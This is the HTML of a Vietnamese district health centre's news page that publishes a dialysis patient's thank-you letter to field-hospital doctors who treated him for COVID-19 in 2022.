

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html
body_size: 17960
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
	<head>
<title>Thư cảm ơn của Bác Hoàng Văn Hữu</title>
<meta name="description" content="Dù thời gian đã trôi qua hơn một năm, nhưng những ấn tượng về các Y Bác sĩ luôn tồn tại trong tâm trí của người bệnh Hoàng Văn Hữu" />
<meta name="keywords" content="thư cảm ơn" />
<meta name="news_keywords" content="thư cảm ơn" />
<meta name="author" content="TTYT huyện Cẩm Khê" />
<meta name="copyright" content="TTYT huyện Cẩm Khê [trungtamytecamkhe@gmail.com]" />
<meta name="robots" content="index, archive, follow, noodp" />
<meta name="googlebot" content="index,archive,follow,noodp" />
<meta name="msnbot" content="all,index,follow" />
<meta name="generator" content="NukeViet v4.0" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="tWnI4PLS0-gU7M0HPgBcbqEw5gGg4nP6QUxsJIAARNU" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:title" content="Thư cảm ơn của Bác Hoàng Văn Hữu" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Dù thời gian đã trôi qua hơn một năm, nhưng những ấn tượng về các Y Bác sĩ luôn tồn tại trong tâm trí của người bệnh Hoàng Văn Hữu" />
<meta property="og:site_name" content="TTYT huyện Cẩm Khê" />
<meta property="og:image" content="https://benhviendakhoacamkhe.vn/uploadscamkhe/news/2023_11/bbbbbbbbbb.png" />
<meta property="og:url" content="https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html" />
<meta property="article:published_time" content="2023-11-08ICT07:47:44" />
<meta property="article:modified_time" content="2023-11-08ICT07:48:27" />
<meta property="article:section" content="Tin từ TTYT Cẩm Khê" />
<meta property="article:tag" content="Thư cảm ơn" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="canonical" href="https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html">
<link rel="alternate" href="/vi/news/rss/" title="Tin Tức" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tu-ttyt-cam-khe/" title="Tin Tức - Tin từ TTYT Cẩm Khê" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/Tuyen-dung/" title="Tin Tức - Tuyển dụng" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/chuyen-muc/" title="Tin Tức - Chuyên mục" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-bao/" title="Tin Tức - THÔNG BÁO" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/bang-gia-vien-phi/" title="Tin Tức - BẢNG GIÁ DỊCH VỤ KCB" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/danh-muc-ky-thuat/" title="Tin Tức - DANH MỤC KỸ THUẬT" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/quan-ly-chat-luong/" title="Tin Tức - QUẢN LÝ CHẤT LƯỢNG" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-bao-hiem-y-te/" title="Tin Tức - LUẬT BẢO HIỂM Y TẾ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-kham-chua-benh/" title="Tin Tức - LUẬT KHÁM CHỮA BỆNH" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tom-tat-thong-tin-dieu-tri/" title="Tin Tức - TÓM TẮT THÔNG TIN ĐIỀU TRỊ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-hoat-dong-duoc/" title="Tin Tức - HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tuc-va-hoat-dong-duoc/" title="Tin Tức - TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/duoc-lam-sang-thong-tin-thuoc/" title="Tin Tức - DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-thuoc-cho-nguoi-benh/" title="Tin Tức - THÔNG TIN THUỐC CHO NGƯỜI BỆNH" type="application/rss+xml">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css">
<link rel="StyleSheet" href="/themes/default/css/bootstrap.min.css">
<link rel="StyleSheet" href="/themes/default/css/style.css">
<link rel="StyleSheet" href="/themes/default/css/style.responsive.css">
<link rel="StyleSheet" href="/themes/default/css/news.css">
<link rel="StyleSheet" href="/assets/css/default.vi.0.css?t=80">
<link href="/assets/js/star-rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
<link href="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/styles/github.css" rel="stylesheet">
<link rel="stylesheet" href="/themes/default/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css" />
	</head>
	<body>
	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-24 col-md-8">
                                                <a title="TTYT huyện Cẩm Khê" href="/vi/"><img src="/uploadscamkhe/logo_bvck.png" width="151" height="151" alt="TTYT huyện Cẩm Khê" /></a>
                                                <span class="site_name">TTYT huyện Cẩm Khê</span>
                        <span class="site_description"></span>
                    </div>
                    <div class="col-xs-24 col-sm-24 col-md-16">
                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<div class="navbar navbar-default navbar-static-top" role="navigation">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
			<span class="sr-only">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
		</button>
	</div>
	<div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
			<li>
				<a class="home" title="Trang nhất" href="/vi/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a>
			</li>
			            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/" role="button" aria-expanded="false" title="Giới thiệu" >Giới thiệu <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/about/Gioi-thieu-chung.html" title="Giới thiệu chung" >Giới thiệu chung</a>
    </li>
    <li >
        <a href="/vi/about/Co-cau-To-chuc.html" title="Cơ cấu Tổ chức" >Cơ cấu Tổ chức</a>
    </li>
    <li >
        <a href="/vi/about/Co-so-vat-chat.html" title="Cơ sở vật chất" >Cơ sở vật chất</a>
    </li>
    <li >
        <a href="/vi/about/Lich-su-hinh-thanh-va-phat-trien-Trung-tam-Y-te-huyen-Cam-Khe.html" title="Lịch sử hình thành &amp; phát triển" >Lịch sử hình thành & phát triển</a>
    </li>
</ul>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/tin-tu-ttyt-cam-khe/" role="button" aria-expanded="false" title="Tin tức" >Tin tức <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tu-ttyt-cam-khe/" title="Tin từ TTYT Cẩm Khê" >Tin từ TTYT Cẩm Khê</a>
    </li>
    <li >
        <a href="/vi/news/Tuyen-dung/" title="Tuyển dụng" >Tuyển dụng</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/videoclips/" role="button" aria-expanded="false" title="Videoclips" >Videoclips</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/photos/" role="button" aria-expanded="false" title="Hình ảnh" >Hình ảnh</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="https://docs.google.com/forms/d/e/1FAIpQLSdpoYnWTkAgQfYjx_oFyx55eVCbFoPkSi0duBiNuTWHI88NGw/alreadyresponded" role="button" aria-expanded="false" title="Đăng ký KB" >Đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/khaibaosuckhoe/" role="button" aria-expanded="false" title="NV đăng ký KB" >NV đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/download/" role="button" aria-expanded="false" title="MỜI BÁO GIÁ" >MỜI BÁO GIÁ</a>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/thong-tin-hoat-dong-duoc/" role="button" aria-expanded="false" title="THÔNG TIN THUỐC" >THÔNG TIN THUỐC <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tuc-va-hoat-dong-duoc/" title="TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" >TIN TỨC VÀ HOẠT ĐỘNG DƯỢC</a>
    </li>
    <li >
        <a href="/vi/news/duoc-lam-sang-thong-tin-thuoc/" title="DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" >DƯỢC LÂM SÀNG - THÔNG TIN THUỐC</a>
    </li>
    <li >
        <a href="/vi/news/thong-tin-thuoc-cho-nguoi-benh/" title="THÔNG TIN THUỐC CHO NGƯỜI BỆNH" >THÔNG TIN THUỐC CHO NGƯỜI BỆNH</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/lien-he-1/" role="button" aria-expanded="false" title="Liên hệ" >Liên hệ</a>
			</li>
         </ul>
	</div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav">
            <div class="container">
                <div class="personalArea">
                <span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv2" data-click="y"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <span style="font-size:22px;"><span style="color:rgb(255, 255, 0);"><em><b>Hotline: 0964.62.14.14. Tổng đài CSKH: 18008262</b></em></span></span>

                </div>
                <div class="contactDefault">
                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs"></ul>
	                                <ul class="temp-breadcrumbs hidden">
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/" itemprop="url" title="Trang nhất"><span itemprop="title">Trang nhất</span></a></li>
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/" itemprop="url" title="Tin Tức"><span class="txt" itemprop="title">Tin Tức</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/tin-tu-ttyt-cam-khe/" itemprop="url" title="Tin từ TTYT Cẩm Khê"><span class="txt" itemprop="title">Tin từ TTYT Cẩm Khê</span></a></li>
	                                </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/index.php?language=vi&amp;nv=seek&q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
</div>
<div class="row">
    <div class="col-sm-12 col-md-13 col-sm-push-6 col-md-push-5">
<div class="news_column panel panel-default">
	<div class="panel-body">
		<h1 class="title margin-bottom-lg">Thư cảm ơn của Bác Hoàng Văn Hữu</h1>
        <div class="row margin-bottom-lg">
            <div class="col-md-12">
                <span class="h5">Thứ tư - 08/11/2023 07:47</span>
            </div>
            <div class="col-md-12">
                <ul class="list-inline text-right">
        			        			<li><a class="dimgray" rel="nofollow" title="Gửi bài viết qua email" href="javascript:void(0);" onclick="nv_open_browse('/vi/news/sendmail/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html','',650,500,'resizable=no,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-envelope fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="In ra" href="javascript: void(0)" onclick="nv_open_browse('/vi/news/print/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html','',840,500,'resizable=yes,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-print fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="Lưu bài viết này" href="/vi/news/savefile/tin-tu-ttyt-cam-khe/thu-cam-on-cua-nguoi-benh-hoang-van-huu-299.html"><em class="fa fa-save fa-lg">&nbsp;</em></a></li>
        		</ul>
            </div>
        </div>
		<div id="news-bodyhtml" class="bodytext margin-bottom-lg">
			THƯ CẢM ƠN<br  />
Kính gửi: Bệnh viện dã chiến tỉnh Phú Thọ<br  />
Tên tôi là: Hoàng Văn Hữu<br  />
Địa chỉ: Khu 1, xóm Lê Lợi, xã Văn Khúc, huyện Cẩm Khê, tỉnh Phú Thọ.<br  />
Tôi là bệnh nhân suy thận mãn được lọc máu tại bệnh viện huyện Cẩm Khê. Vào tháng 4 năm 2022 tôi mắc Covit -19 (Covid-19). Tôi được chuyển từ bệnh viện huyện Cẩm Khê về bệnh viện dã chiến trực thuộc của tỉnh Phú Thọ. Ở bệnh viện dã chiến tôi được lọc máu và điều trị covit. Nhờ sự quan tâm của bác sĩ, rất nhanh tôi đã khỏi. Với những cử chỉ ân cần và chu đáo của bác sĩ khiến tôi có thêm động lực điều trị bệnh, quả thực &quot;lương y như từ mẫu&quot;.<br  />
Tôi xin cảm ơn các y, bác sĩ đặc biệt là bác sĩ Trần Minh Thịnh vì đã giúp đỡ tôi rất nhiều trong quá trình điều trị.<br  />
Một lần nữa tôi xin trân thành cảm ơn các bác sĩ, đặc biệt là bác sĩ thịnh tại bệnh viện dã chiến, Xin chúc đội ngũ y bác sĩ luôn khỏe mạnh, hạnh phúc và thành công rực rỡ trong công việc.<br  />
Tôi xin trân trọng cảm ơn!<br  />
Văn Khúc, ngày 04 tháng 11 năm 2023<br  />
Người viết thư<br  />
Hữu<br  />
Hoàng Văn Hữu<br  />
<br  />
<img alt="bbbbbbbbbb" height="720" src="/uploadscamkhe/news/2023_11/bbbbbbbbbb.png" width="591" />
		</div>
		        <div class="margin-bottom-lg">
    		    		<p class="h5 text-right">
    			<strong>Tác giả bài viết: </strong>NCQ, Phòng Dân số - Truyền thông, Giáo dục sức khỏe
    		</p>
        </div>
    </div>
</div>

<div class="news_column panel panel-default">
	<div class="panel-body">
        <div class="h5">
            <em class="fa fa-tags">&nbsp;</em><strong>Từ khóa: </strong><a title="Thư cảm ơn" href="/vi/news/tag/thu-cam-on"><em>Thư cảm ơn</em></a>
        </div>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body">
        <form id="form3B" action="">
            <div class="h5 clearfix">
                <p>Tổng số điểm của bài viết là: 0 trong 0 đánh giá</p>
                <div style="padding: 5px;">
                    <input class="hover-star" type="radio" value="1" title="Bài viết rất kém" /><input class="hover-star" type="radio" value="2" title="Bài viết kém" /><input class="hover-star" type="radio" value="3" title="Bài viết đạt" /><input class="hover-star" type="radio" value="4" title="Bài viết tốt" /><input class="hover-star" type="radio" value="5" title="Bài viết rất tốt" /><span id="hover-test" style="margin: 0 0 0 20px;">Click để đánh giá bài viết</span>
                </div>
            </div>
        </form>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body other-news">
    	    	<p class="h3"><strong>Những tin mới hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/huong-dan-cap-cuu-ngung-tim-ngung-tho-tai-cong-dong-306.html"  title="Hướng dẫn cấp cứu ngừng tim, ngừng thở tại cộng đồng">Hướng dẫn cấp cứu ngừng tim, ngừng thở tại cộng đồng</a>
        			<em>(24/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/benh-nhan-vuot-hang-tram-kilomet-de-phau-thuat-ket-hop-xuong-tai-mot-trung-tam-y-te-huyen-307.html"  title="Bệnh nhân vượt hàng trăm kilomet để phẫu thuật kết hợp xương tại một Trung tâm Y tế huyện">Bệnh nhân vượt hàng trăm kilomet để phẫu thuật kết hợp xương tại một Trung tâm Y tế huyện</a>
        			<em>(27/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/so-cuu-gay-xuong-dung-cach-308.html"  title="Sơ cứu gãy xương đúng cách">Sơ cứu gãy xương đúng cách</a>
        			<em>(28/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/phau-thuat-ket-hop-xuong-canh-tay-duoi-man-hinh-tang-sang-309.html"  title="Phẫu thuật kết hợp xương cánh tay dưới màn hình tăng sáng">Phẫu thuật kết hợp xương cánh tay dưới màn hình tăng sáng</a>
        			<em>(01/12/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/cap-cuu-di-vat-duong-tho-305.html"  title="Cấp cứu dị vật đường thở">Cấp cứu dị vật đường thở</a>
        			<em>(23/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/nguy-kich-sau-khi-uong-ruou-ngam-cu-au-tau-304.html"  title="Nguy kịch sau khi uống rượu ngâm củ ấu tầu">Nguy kịch sau khi uống rượu ngâm củ ấu tầu</a>
        			<em>(22/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/tran-khi-tran-mau-mang-phoi-301.html"  title="Tràn khí, tràn máu màng phổi">Tràn khí, tràn máu màng phổi</a>
        			<em>(14/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/huong-ung-ngay-the-gioi-phong-chong-dai-thao-duong-14-11-302.html"  title="Hưởng ứng Ngày Thế giới phòng, chống Đái tháo đường &#40;14&#x002F;11&#41;">Hưởng ứng Ngày Thế giới phòng, chống Đái tháo đường &#40;14&#x002F;11&#41;</a>
        			<em>(14/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/benh-vien-rang-ham-mat-trung-uong-chuyen-giao-ky-thuat-phau-thuat-ket-hop-xuong-ham-mat-303.html"  title="Bệnh viện Răng Hàm Mặt Trung ương chuyển giao kỹ thuật Phẫu thuật kết hợp xương hàm mặt">Bệnh viện Răng Hàm Mặt Trung ương chuyển giao kỹ thuật Phẫu thuật kết hợp xương hàm mặt</a>
        			<em>(16/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/huong-ung-ngay-phap-luat-viet-nam-09-11-300.html"  title="Hưởng ứng ngày pháp luật Việt Nam &#40;09&#x002F;11&#41;">Hưởng ứng ngày pháp luật Việt Nam &#40;09&#x002F;11&#41;</a>
        			<em>(08/11/2023)</em>
        		</li>
        	</ul>
        </div>
    	    	<p class="h3"><strong>Những tin cũ hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/loc-mau-hap-phu-phuong-phap-hien-dai-dieu-tri-nhuoc-co-cap-298.html" title="Lọc máu hấp phụ - Phương pháp hiện đại điều trị nhược cơ cấp">Lọc máu hấp phụ - Phương pháp hiện đại điều trị nhược cơ cấp</a>
        			<em>(06/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/phau-thuat-vo-mam-chay-schatzker-ii-bang-nep-khoa-297.html" title="Phẫu thuật vỡ mâm chày Schatzker II bằng nẹp khóa">Phẫu thuật vỡ mâm chày Schatzker II bằng nẹp khóa</a>
        			<em>(06/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/kham-chuyen-gia-benh-vien-bach-mai-296.html" title="Khám chuyên gia Bệnh viện Bạch Mai">Khám chuyên gia Bệnh viện Bạch Mai</a>
        			<em>(03/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/tiep-nhan-09-bac-si-trung-tuyen-trong-ky-thi-tuyen-dung-vien-chuc-nam-2023-295.html" title="Tiếp nhận 09 Bác sĩ trúng tuyển trong kỳ thi tuyển dụng viên chức năm 2023">Tiếp nhận 09 Bác sĩ trúng tuyển trong kỳ thi tuyển dụng viên chức năm 2023</a>
        			<em>(01/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/can-thiep-suy-gian-tinh-mach-chi-duoi-bang-laser-noi-mach-294.html" title="CAN THIỆP SUY GIÃN TĨNH MẠCH CHI DƯỚI BẰNG LASER NỘI MẠCH">CAN THIỆP SUY GIÃN TĨNH MẠCH CHI DƯỚI BẰNG LASER NỘI MẠCH</a>
        			<em>(01/11/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/huong-ung-ngay-toan-dan-su-dung-muoi-iod-293.html" title="HƯỞNG ỨNG NGÀY TOÀN DÂN SỬ DỤNG MUỐI IOD">HƯỞNG ỨNG NGÀY TOÀN DÂN SỬ DỤNG MUỐI IOD</a>
        			<em>(30/10/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thay-khop-hang-nhung-dieu-can-luu-y-sau-phau-thuat-292.html" title="Thay khớp háng - Những điều cần lưu ý sau phẫu thuật">Thay khớp háng - Những điều cần lưu ý sau phẫu thuật</a>
        			<em>(30/10/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/loc-mau-cap-cuu-cho-benh-nhan-viem-tuy-cap-the-tang-triglycerid-291.html" title="LỌC MÁU CẤP CỨU CHO BỆNH NHÂN VIÊM TỤY CẤP THỂ TĂNG TRIGLYCERID">LỌC MÁU CẤP CỨU CHO BỆNH NHÂN VIÊM TỤY CẤP THỂ TĂNG TRIGLYCERID</a>
        			<em>(25/10/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thu-cam-on-cua-bac-nguyen-duc-chau-80-tuoi-290.html" title="THƯ CẢM ƠN CỦA BÁC NGUYỄN ĐỨC CHÂU, 80 TUỔI">THƯ CẢM ƠN CỦA BÁC NGUYỄN ĐỨC CHÂU, 80 TUỔI</a>
        			<em>(18/10/2023)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/benh-dau-mua-khi-289.html" title="​Bệnh Đậu mùa khỉ">​Bệnh Đậu mùa khỉ</a>
        			<em>(02/10/2023)</em>
        		</li>
        	</ul>
        </div>
    </div>
</div>
    </div>
    <div class="col-sm-6 col-md-6 col-sm-push-6 col-md-push-5">
<div class="panel panel-default">
	<div class="panel-heading">
		Videoclips
	</div>
	<div class="panel-body">
<div id="videotop" class="flexslider videotop col-md-24">
	<ul class="groups_notice slides">
				<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>
<div class="custom-navigation">
   <a href="#" class="flex-next">Sau <i class="fa fa-angle-right fa-lg"></i></a>
  <div class="custom-controls-container"></div>
  <a href="#" class="flex-prev"><i class="fa fa-angle-left fa-lg"></i> Trước</a>
</div>
<br/><br/>

	</div>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Thư viện hình ảnh
	</div>
	<div class="panel-body">
		<ul id="nv13">
		<li>
